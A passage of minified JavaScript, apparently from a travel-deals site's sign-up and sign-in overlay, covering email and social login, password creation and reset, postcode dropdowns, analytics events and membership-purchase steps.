input").val()},success:function(e){null!=e&&($("#"+elementsDisplayed.emailSignup).val(e.eml),$("#"+elementsDisplayed.emailSignin).val(e.eml))}}),!v&&tzoo.MemberId&&""!=tzoo.MemberId&&$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null!=e.mbr&&($("#"+elementsDisplayed.emailSignup).val(e.mbr.eml),$("#"+elementsDisplayed.emailSignin).val(e.mbr.eml))})),$("#register-div").addClass(cssClass),$("#register-div").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){obliviateTimeout&&clearTimeout(obliviateTimeout),$("#membership-purchase").is(":visible")?tzoo.tm.analyticsEvent("payment_popup_closed","",""):e?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Click to Exit",getAnalyticsEventPrefix()):tzoo.tm.analyticsEvent("close_overlay","",""),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),isAppUser&&($("#welcome-step").is(":visible")||$(".js-createPassword-success").is(":visible"))&&(location.href=tzoo.UrlPrefix)}),this.showZOverlayParam.targetUrl&&$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl",this.showZOverlayParam.targetUrl),$("#register-div").on("click","#btnExplore, #btnExploreDeal",function(i){if(obliviateTimeout&&clearTimeout(obliviateTimeout),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e)e&&isAppUser&&appTargetUrl.length>0&&(location.href=appTargetUrl),!1!==modal?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"btnExplore"==i.target.id?"Step 4: Explore":"Step 4: View Deal",getAnalyticsEventPrefix()):location.href=tzoo.UrlPrefix;else{var o=$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl");location.href=o||location.href}}),$("#register-div").off("click","#btnUnlockAccess, #btnUnlockAccessDeal").on("click"," #btnUnlockAccess, #btnUnlockAccessDeal",function(e){e.preventDefault(),$("#welcome-step").hide(),$("#register-div-close").show(),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())}),!0!==modal||isGoogleOnTapCallback||w&&(u||b)||ensureOverlayOpen(),deRegisterEventHandlers(),registerEventHandlers(),$("#register-div").on("dialogclose",function(e,i){if(deRegisterEventHandlers(),$("body").removeClass("js-noscroll"),n){if(checkAllowCloseWhenSignedIn(p))return location.reload(),!1;if(""===document.referrer&&customRedirectLink.length>0||document.referrer===document.baseURI&&customRedirectLink.length>0)window.location=customRedirectLink;else if(""===document.referrer||document.referrer===document.baseURI)window.location=tzoo.UrlPrefix||"/";else if(-1==document.referrer.indexOf("www.travelzoo.com"))window.location=tzoo.UrlPrefix||"/";else{var o=removeURLParameter(document.referrer,"scrollto"),t=(adid>0?adid:hotelId)||0;o=t>0?o+(o.indexOf("?")>0?"&":"?")+"scrollto="+t:o,window.location=o}return!1}void 0!==S&&S()}),e||t&&t.isPurchasePage||(tzoo.SignupOverlay.singleConfirm?tzoo.tm.signupEvent("LandingPage",source,placement,"Single"):tzoo.tm.signupEvent("LandingPage",source,placement,"Double")),t&&t.isPurchasePage&&t.isMember&&!s){$("#signup").length>0&&(GlobalVarStorage=$("#signup").detach().wrap('<div id="signup"></div>').html()),$(".js-not-you").on("click",function(){loadSignupSection(),tzoo.imageLoader.loadImages(),$("#purchase-member-signin").hide()}),setTimeout(function(){$(document).trigger("showZOverlay.purchase",t)},0),$("#purchase-member-signin").show()}tzoo.delay(tzoo.imageLoader.loadImages,50),showPostcodeInputOnFirstScreen&&!isGoogleOnTapCallback?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,f,showPostcodeInputOnFirstScreen&b),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,f),$(".signup-email-step-postcode-input").hide()),void 0!==y&&null!=y&&$("#"+elementsDisplayed.zipCode).val(y),void 0!==h&&null!=h&&($("#"+elementsDisplayed.emailSignup).val(h),$("#"+elementsDisplayed.emailSignin).val(h)),allowSocialSignIn||$("#login-email-step .joinLinks").hide(),c&&(w?$("#signup-email-step .js-alreadysubscriber").trigger("click.signup-overlay-alreadysubscriber"):$(".js-alreadysubscriber:visible").trigger("click.signup-overlay-alreadysubscriber"),forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#signin").removeClass("js-signin-membersonly"),(isMemberOnlyDeal||isPaidMemberOnly)&&($("#signin").addClass("js-signin-membersonly"),$(".js-convincing-words-signin").hide(),$(".js-signin-becomesubscriber").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-signupbutton").show(),tzoo.IsPaidEdition?($("#register-div-close").hide(),$(".js-socialsignin").hide(),$(".button-signin-facebook").hide(),$(".js-signin-signupbutton").hide(),$("#signin .ovrlay-image-container").hide(),$("#signin .overlayFooter").hide(),$("#signin .convincingWords").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-logo-memberonly").show(),setMemberInfo(),$("#btnSignin").hide(),$("#btnSigninMemberOnly").show()):($("#btnSignin").show(),$("#btnSigninMemberOnly").hide()))),void 0!==m&&m(),u&&signIn(void 0,void 0,I,P),b&&signUp(I,P)}},this.setLoginTitle=function(e){$(".dynamicLoginTitle")&&dynamicLoginTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicLoginTitle").html(dynamicLoginTitles[e])),$(".dynamicSubTitle")&&dynamicSubTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicSubTitle").html(dynamicSubTitles[e]))},this.showPasswordReset=function(){$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()},this.updateParams=function(e){this.showZOverlayParam.updateParams=this.showZOverlayParam.updateParams||{},e&&(e.source&&(source=e.source,this.showZOverlayParam.updateParams.source=e.source),e.placement&&(placement=e.placement,this.showZOverlayParam.updateParams.placement=e.placement),e.targetUrl&&(targetUrl=e.targetUrl,this.showZOverlayParam.updateParams.targetUrl=e.targetUrl),e.isMKT&&(isMKT=this.showZOverlayParam.updateParams.isMKT=e.isMKT),e.promoCode&&(promoCode=this.showZOverlayParam.updateParams.promoCode=e.promoCode),e.offerCode&&(offerCode=this.showZOverlayParam.updateParams.offerCode=e.offerCode),e.offerId&&(offerId=this.showZOverlayParam.updateParams.offerId=e.offerId),e.isOfferForNewUser&&(isOfferForNewUser=this.showZOverlayParam.updateParams.isOfferForNewUser=e.isOfferForNewUser),void 0!==e.modal&&(modal=e.modal,this.showZOverlayParam.updateParams.modal=modal),void 0!==e.queueId&&(queueId=e.queueId))},this.trySocialLogin=function(e){e&&$.post(tzoo.UrlPrefix+"social/TrySocialLogin",{state:e.state,code:e.code,socialType:e.socialType}).done(function(i){restartOverlay(e,function(o){i&&i.IsSuccess&&i.LoginData&&i.LoginResult?(showLoginResult(e.socialType,i.LoginResult,!i.LoginResult.IsSuccess),i.LoginResult.IsSuccess&&(o.overlay.trySocialLoginSucceed=!0,processSocialLogin(e.socialType,o,i))):showLoginResult(e.socialType,null,!0)})}).fail(function(i){restartOverlay(e,function(i){showLoginResult(e.socialType,null,!0)})})},this.showCreatePassword=function(e,i){e&&validateEmail("",e)&&($("#login-email-step > .js-nocookie").hide(),$("#login-email-step > .js-signedin").show(),$("#login-email-step > .js-signedin > .js-enterPassword").hide(),$("#login-email-step > .js-signedin > .js-createPassword").show(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW",dontSendNotificationEmail:i},signIn_and_createPassword),$(".js-memberEmail:visible").text(e),$("#forgotPasswordLogin").hide())},this.detectSocialLogin=function(){var e=$.url(window.location.href);if(!verifyReferrer_wx(e))return null;var i=e.param();return i.referrer&&i.state&&i.code&&i.socialType?i:null};var loadSignupSection=function(){var e=elementsDisplayed.signup;GlobalVarStorage&&0==$("#"+e).length&&$("<div>",{id:e,html:GlobalVarStorage}).insertBefore($("#"+elementsDisplayed.signin));showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),$("#"+elementsDisplayed.ddCountries).trigger("change")},isSignedIn=function(){return""!=tzoo.MemberId};function registerEventHandlers(){$("#btnSignin, #hotel-btnSignin, #purchase-btnSignin").on("click.signup-overlay-signin",signIn),isPaidMemberOnly?$("#btnSigninMemberOnly").on("click.signup-overlay-signup-memberonly",signUp):$("#btnSigninMemberOnly").on("click.signup-overlay-signin",signIn),$("#btnFbSignin, #btnFbLogin, #hotel-btnFbSignin, #hotel-btnFbLogin, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnFbSignup, #hotel-btnFbSignup").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnWxSignin, #btnWxSignup, #btnWxLogin, #hotel-btnWxSignin, #hotel-btnWxSignup, #hotel-btnWxLogin, #btnWxLogin_fav, #purchase-btnWxSignin, #purchase-member-btnWxSignin").on("click.signup-overlay-connectWx",connectWithWechat),$("#btnQqSignin, #btnQqSignup, #btnQqLogin, #hotel-btnQqSignin, #hotel-btnQqSignup, #hotel-btnQqLogin, #btnQqLogin_fav, #purchase-btnQqSignin, #purchase-member-btnQqSignin").on("click.signup-overlay-connectQq",connectWithQq),$(".button-signin-google").on("click",function(e){return tzoo.tm.analyticsEvent("google_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signup-google").on("click.signup-overlay-googlesignup",function(e){return tzoo.tm.analyticsEvent("google_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signin-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$(".button-signup-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$("#hotel-btnLogin").on("click.signup-overlay-login",logIn),$("#btnLogin, #btnLogin_fav").on("click.signup-overlay-login",logIn),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").on("click.signup-overlay-login-pwdonly",logInPasswordOnly),$("#btnPasswordReset, #hotel-btnPasswordReset").on("click.signup-overlay-passwordreset",function(){return resetPassword(),!1}),$("#btnSignup, #hotel-btnSignup").on("click.signup-overlay-signup",signUp),$("#btnSendMeEmails, #btnSendMeEmailsDeal").on("click.signup-overlay-signup",function(){consentGiven=!0,signUp()}),$("#btnSubmitZip, #hotel-btnSubmitZip").on("click.signup-overlay-submitzip",function(){return updateZip(!0),!1}),$("#btnSignupPassword, #hotel-btnSignupPassword").on("click.signup-overlay-signup-password",{pwdControl:elementsDisplayed.passwordSignup,pwd2Control:elementsDisplayed.password2Signup,showZipCodeStep:!0},createPassword),$("#btnSignup_memberWithNoPW").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},createPassword),$("#btnSignup_memberWithNoPW_fav").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},createPassword),$("#skipPostCodeStep").on("click.signup-overlay-skipzip",function(){return updateZip(!1),!1}),$("#btnTellUsLater, #hotel-btnTellUsLater").on("click.signup-overlay-submitzip",function(){return tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Tell Us Later",getAnalyticsEventPrefix()),tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0),!1}),$("#btnSubmitSignupQuestionnaire").on("click.signup-questionnaire-step",submitSignupQuestionnaire),$("#btnSkipSignupQuestionnaire").on("click.signup-questionnaire-step",function(){if(isFromFB()||isFromG()||isFromA())location.href=createRedirectUrl();else if(isLoginOverlay)loggedIn();else if(tzoo.SignupOverlay.singleConfirm)showWelcomeStepFromSignup();else if(clientSideLoginLogout){var e=$("#"+elementsDisplayed.emailSignup).val();loggedInClientSide(overlayId,e)}else showGotoInboxStep(!0)}),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").on("click.signup-overlay-becomesubscriber",function(){return tzoo.tm.analyticsEvent("not_a_member_clicked","",""),loadSignupSection(),$(this).hasClass("js-becomesubscriber")?$("#"+elementsDisplayed.emailSignup).val($("#"+elementsDisplayed.emailSignin).val()):$("#"+elementsDisplayed.emailSignup).val(""),$activeSection=$("#"+elementsDisplayed.signup),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal"),isLoginOverlay?$("#"+elementsDisplayed.login).hide():$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed["signup-email-step"]).show(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["confirmation-step"]).hide(),$("#"+elementsDisplayed["signup-password-step"]).hide(),isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),!1}),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){tzoo.tm.analyticsEvent("sign_in_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),$("#"+elementsDisplayed.emailSignin).val($("#"+elementsDisplayed.emailSignup).val()),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal");var e=null;return isLoginOverlay?isFavoriteOverlay||isDestAlertsOverlay?(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(e=$("#"+elementsDisplayed.loginFavorite)):e=$("#"+elementsDisplayed.login):e=$("#"+elementsDisplayed.signin),convincingWordsSignIn&&$(".js-convincing-words-signin").html(convincingWordsSignIn),null!=e&&(e.show(),setTimeout(function(){e.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages()),!1}),$("#forgotPasswordLogin, #forgotPasswordLogin_fav").on("click.signup-overlay-forgotpassword",function(){tzoo.tm.analyticsEvent("dont_know_pass_clicked","",""),$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide();$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()}),isFavoriteOverlay||isDestAlertsOverlay?$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox_fav > input").val(""),$("#btnLogin_fav").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}):$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox > input").val(""),$("#btnLogin").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}),$(".js-change-email-conf").off("click").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Change Email",getAnalyticsEventPrefix()),$("#signup #confirmation-step").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(".js-change-email-membership").off("click").on("click",function(){$("#signup #membership-step").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(document).off("createPassword").on("createPassword",function(e,i){createPassword(i)}),$(document).on("mousedown","#linkCreatePassword",function(){return isFavoriteOverlay||isDestAlertsOverlay?($(".js-memberEmail").html($("#emailLogin_fav").val()),$("#passwordLogin_fav").val(""),$("#forgotPasswordLogin_fav").hide(),$("#btnSignup_memberWithNoPW_fav").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},signIn_and_createPassword),$("#emailTextbox_fav").find($(".alert-bubble-error")).remove(),$("#emailLogin_fav").off()):($(".js-memberEmail").html($("#emailLogin").val()),$("#passwordLogin").val(""),$("#forgotPasswordLogin").hide(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},signIn_and_createPassword),$("#emailTextbox").find($(".alert-bubble-error")).remove(),$("#emailLogin").off()),$(".js-signedin, .js-createPassword").show(),$(".js-enterPassword, .js-nocookie, .joinLinks").hide(),!1}),$("#"+elementsDisplayed.ddCountries).on("change",function(){var e=$(this).val();"CN"===e||"HK"===e||"TW"===e?(populatePostCodesDropDown(e),$("#"+elementsDisplayed.ddpostcodes).show(),$("#"+elementsDisplayed.zipCode).hide()):($("#"+elementsDisplayed.zipCode).val(""),$("#"+elementsDisplayed.ddpostcodes).hide(),$("#"+elementsDisplayed.zipCode).show())}),$("#"+elementsDisplayed.ddpostcodes).on("change",function(){$("#"+elementsDisplayed.zipCode).val($(this).val())}),$("#chkPledgeConfirm").on("change",function(){$(this).is(":checked")?$("#btnLoginPledgeContinue").prop("disabled",!1):$("#btnLoginPledgeContinue").prop("disabled",!0)}),$(document).on("signupOverlay.setIsObliviateSuppressed",function(e,i){setIsObliviateSuppressed(i)}),$(document).on("signupOverlay.triggerObliviate",function(){triggerObliviate()})}function deRegisterEventHandlers(){$("#btnSignin, #btnSigninMemberOnly, #hotel-btnSignin, #purchase-btnSignin").off("click.signup-overlay-signin"),$("#btnSigninMemberOnly").off("click.signup-overlay-signup-memberonly"),$("#btnFbSignin, #btnFbSignup, #hotel-btnFbSignin, #hotel-btnFbSignup, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").off("click.signup-overlay-connectfb"),$(".button-signin-google").off("click"),$(".button-signup-google").off("click.signup-overlay-googlesignup"),$("#btnLogin, #hotel-btnLogin").off("click.signup-overlay-login"),$("#btnLogin_fav").off("click.signup-overlay-login"),$("#btnPasswordReset, #hotel-btnPasswordReset").off("click.signup-overlay-passwordreset"),$("#btnSignup, #hotel-btnSignup, #btnSendMeEmails, #btnSendMeEmailsDeal").off("click.signup-overlay-signup"),$("#btnSignupPassword, #hotel-btnSignupPassword").off("click.signup-overlay-signup-password"),$("#btnSubmitZip, #hotel-btnSubmitZip").off("click.signup-overlay-submitzip"),$("#skipPostCodeStep").off("click.signup-overlay-skipzip"),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").off("click.signup-overlay-becomesubscriber"),$(".js-alreadysubscriber").off("click.signup-overlay-alreadysubscriber"),$("#forgotPasswordLogin").off("click.signup-overlay-forgotpassword"),$("#forgotPasswordLogin_fav").off("click.signup-overlay-forgotpassword"),$("#btnSignup_memberWithNoPW, #btnSignup_memberWithNoPW_fav").off("click.signup-overlay-signup-password"),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").off("click.signup-overlay-login-pwdonly"),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click.signup-overlay-submitzip"),$("#btnSubmitSignupQuestionnaire").off("click.signup-questionnaire-step"),$("#btnSkipSignupQuestionnaire").off("click.signup-questionnaire-step")}function populatePostCodesDropDown(e){$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpostcodes/?TzLocale="+tzoo.TzLocale+"&selectedCountryCode="+e,function(e){$("#"+elementsDisplayed.ddpostcodes).empty(),$.each(e.pc,function(e,i){$(document.createElement("option")).attr("value",this.pcn).text(this.pn).appendTo($("#"+elementsDisplayed.ddpostcodes))})})}function registerDialogWithOverlayManager(){tzoo.Overlays.initializeAndRegister("#register-div",{id:overlayId,priority:1,autoShow:!1,signupOverlay:self,doNotScrollTopOnClose:!0},{modal:modal,dialogClass:dialogClass+" dlgSignupOverlay",fluid:!0,closeOnEscape:closeOnEscape})}function setImage(e,i){$(e).addClass("tzsg-lazy ");var o=tzoo.getQueryStringParameter("width",i);i=null==o?i?tzoo.addQueryStringParameter("width={width}",i):"":i.replace(o,"{width}"),$(e).data("src",i),$(e).attr("data-src",i),$(e).attr("src","[data-uri]")}function reset(){visibleDivs.each(function(){$(this).show()}),hiddenDivs.each(function(){$(this).hide()}),$("#welcome-step").hide()}function memorizeState(){$(".loginOverlay div:not(.js-exclude-reset)").each(function(){"block"==$(this).css("display")?visibleDivs.push($(this)):"none"==$(this).css("display")&&hiddenDivs.push($(this))})}function trackConfirmation(e,i,o){var n="Double";if(tzoo.SignupOverlay.singleConfirm&&(n="Single"),e)tzoo.tm.signupEvent("SignedIn",source,placement,n,i);else{var t=tzoo.getQueryStringParameter("sc",location.href);tzoo.tm.signupEvent(isWithoutEmailOptin?"ConfirmedNoOptin":"Confirmed",source,placement,n,i,t),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Account Confirmation",getAnalyticsEventPrefix()),o||(tzoo.tm.signupEvent("ConfirmedViewer",source,placement,n,i),tzoo.tm.analyticsEvent("activation_confirmation_shown","",""))}}function htmlDecode(e){return(new DOMParser).parseFromString(e,"text/html").documentElement.textContent}function isNumeric(e){return!isNaN(parseFloat(e))&&isFinite(e)}function obliviate(){isObliviateSuppressed||(obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},1e4))}function obliviateQuick(){obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},3e3)}function setIsObliviateSuppressed(e){isObliviateSuppressed=e,obliviateTimeout&&clearTimeout(obliviateTimeout)}function triggerObliviate(){obliviate()}function focusOnVisibleInput(){var e=null!=$("#register-div input[type=email]:visible")[0]?$("#register-div input[type=email]:visible")[0]:$("#register-div input[type=password]:visible")[0];null!=(e=null!=e?e:$("#register-div input[type=text]:visible")[0])&&e.focus()}this.populateCountriesDropDown=function(e,i,o){void 0!==e&&null!=e&&""!=e||(e="#"+elementsDisplayed.ddCountries),$.ajax({url:tzoo.ServiceBaseUrl+"v1/member/getcountries/?TzLocale="+tzoo.TzLocale,dataType:"json",async:!o,success:function(o){$(e).empty(),$.each(o.cs,function(i,o){$(document.createElement("option")).attr("value",this.cc).text(this.cn).appendTo($(e))}),void 0!==i&&null!=i&&""!==i&&$(e).val(i)}})};var showErrorAlert=function(e,i,o){var n="";n=null==elementsDisplayed[e]?"#"+e:"#"+elementsDisplayed[e],showErrorAlertInternal(n,i,o)},showErrorAlertInternal=function(e,i,o){$(e).alertBubbleError(i,o),$(e).focus()},validateEmail=function(e,i){var o=""!=e&&null!=e?$("#"+elementsDisplayed[e]).val():i;return!!tzoo.util.isValidEmail(o)||(showErrorAlert(e,translations.EmailInvalid),!1)},signIn=function(e,i,o,n){e||(e=window.event);var t=(e.target||e.srcElement).id,a=t.indexOf("-")>0?t.split("-")[0]:"";""!=a&&"join"!=a&&updateElementsDisplayed(a);var r=""!=i&&null!=i?validateEmail("",i):validateEmail("emailSignin","");i=""!=i&&null!=i?i:$("#"+elementsDisplayed.emailSignin).val();if(r){tzoo.tm.analyticsEvent("sign_in_submitted","","");var s={email:i,adid:adid,hotelId:hotelId,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly};null!=self.authToken&&(s.authToken=self.authToken),spinner.el||spinner.spin(),$("#register-div *").prop("disabled",!0),document.getElementById("register-div").appendChild(spinner.el),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/signin",data:s,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(t){spinner.stop(),$("#register-div *").prop("disabled",!1),void 0!==n&&($(n+" *").prop("disabled",!1),$(n+" .spinner").remove()),t.ret?resetMemberStatus(t.ret.st):resetMemberStatus(null),document.dispatchEvent(new CustomEvent("userLoggedIn")),(isFavoriteOverlay||isDestAlertsOverlay)&&(e.isLoggedInClientSide=!0,$(document).trigger(triggerType,e)),t&&t.suc&&t.mid>0?(tzoo.MemberId=t.mide,isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||!t.ret||2==t.ret.st||7==t.ret.st||!0!==t.ret.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?null!=triggerType?(e.isLoggedInClientSide=!0,e.email=i,$(document).trigger(triggerType,e)):clientSideLoginLogout?loggedInClientSide(overlayId,i):signedIn(i):(tzoo.tm.analyticsEvent("Legacy_Member","Email_Entered",""),isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?(isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided)&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep())):void 0!==o?showErrorAlertInternal(o,translations.EmailNotRegistered):(ensureOverlayOpen(),showErrorAlert("emailSignin",translations.EmailNotRegistered))},error:function(e){spinner.stop(),ensureOverlayOpen(),showErrorAlert("emailSignin",translations.UnknownError)}})}return!1},loggedInClientSide=function(e,i){tzoo.layout.setOriginAirports(),$(document).one("headerreloaded.layout",function(){$(document).trigger("loggedInClientSide.signupoverlay",{email:i}),tzoo.Overlays.hide(e),$("body").removeClass("tzoo-signupoverlay-shown")}),tzoo.layout.reloadHeader()},signedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),""!=targetUrl&&null!=targetUrl?(targetUrl+=(targetUrl.indexOf("?")>0?"&":"?")+"cm=signedin",allowProspectsToSeeOnceSignedUp&&targetUrl.indexOf("apsu=1")<0&&(targetUrl+="&apsu=1"),addQueryStrParamsOnSignin&&(null==tzoo.getQueryStringParameter("source",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("source="+source,targetUrl)),null==tzoo.getQueryStringParameter("placement",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("placement="+placement,targetUrl))),isHotelOverlay&&(targetUrl+=hotelId>0&&-1==location.search.indexOf("scrollto")?(targetUrl.indexOf("?")>0?"&":"?")+"scrollto="+hotelId:""),"join"==tzoo.getQueryStringParameter("mode",targetU